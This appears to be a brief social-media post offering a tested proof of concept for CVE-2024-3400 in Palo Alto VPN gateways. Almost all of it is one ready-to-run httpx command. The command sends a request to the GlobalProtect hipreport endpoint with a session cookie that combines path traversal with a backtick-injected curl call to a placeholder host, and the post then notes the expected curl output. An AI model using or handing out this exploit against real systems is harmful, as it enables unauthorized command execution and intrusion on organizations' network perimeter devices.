 CVE-2024-3400 POC - Proof Of Concept. Tested.
echo 'target' | httpx -x POST -path '/ssl-vpn/hipreport.esp' -H 'Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/hellothere`curl${IFS}YOURTOKEN`;'  -v -t 10 -mc 200 

Output from target. curl version -
#paloalto #poc